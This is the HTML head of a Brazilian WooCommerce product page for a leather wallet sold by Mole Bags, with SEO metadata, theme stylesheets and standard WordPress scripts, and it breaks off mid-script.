

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/
body_size: 42416
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.molebags.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MOLE + Carteira Baby Chumbo Manchado - Mole Bags</title>
	<link rel="canonical" href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MOLE + Carteira Baby Chumbo Manchado - Mole Bags" />
	<meta property="og:description" content="Parceria MOLE Bags + Dafna Edery Carteira criada a partir dos couros excedentes das bolsas Mole Bags. Mescla de cores e texturas. Combinações únicas. Costurada à máquina. Forro em couro. Fechamento por botão de pressão. Repartições para cartões e documentos em cada lado: 2 Um único espaço para documentos maiores (CNH) e cédulas dobradas. Porta-moeda com fecho na parte de trás. Tamanho: 12 X 11 cm fechada. Peso: 65 gr Cor predominante: Chumbo/Chumbo manchado (aba)" />
	<meta property="og:url" content="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" />
	<meta property="og:site_name" content="Mole Bags" />
	<meta property="article:modified_time" content="2024-03-26T14:09:24+00:00" />
	<meta property="og:image" content="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/","url":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/","name":"MOLE + Carteira Baby Chumbo Manchado - Mole Bags","isPartOf":{"@id":"https://www.molebags.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#primaryimage"},"image":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#primaryimage"},"thumbnailUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg","datePublished":"2022-08-05T00:18:49+00:00","dateModified":"2024-03-26T14:09:24+00:00","breadcrumb":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#primaryimage","url":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg","contentUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.molebags.com.br/"},{"@type":"ListItem","position":2,"name":"Coleção","item":"https://www.molebags.com.br/colecao/"},{"@type":"ListItem","position":3,"name":"MOLE + Carteira Baby Chumbo Manchado"}]},{"@type":"WebSite","@id":"https://www.molebags.com.br/#website","url":"https://www.molebags.com.br/","name":"Mole Bags","description":"Ecommerce de Bolsas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.molebags.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mole Bags &raquo;" href="https://www.molebags.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-baby-chumbo-manchado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-baby-chumbo-manchado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.molebags.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.molebags.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-parcelas-public-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce-parcelas/public/styles/public.php?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.molebags.com.br/wp-content/uploads/2021/05/js_composer-1622288812.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%2C600%2C300%7CMolengo%3A400%7CNanum+Myeongjo%3A400%2C700%7CPoiret+One%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.molebags.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
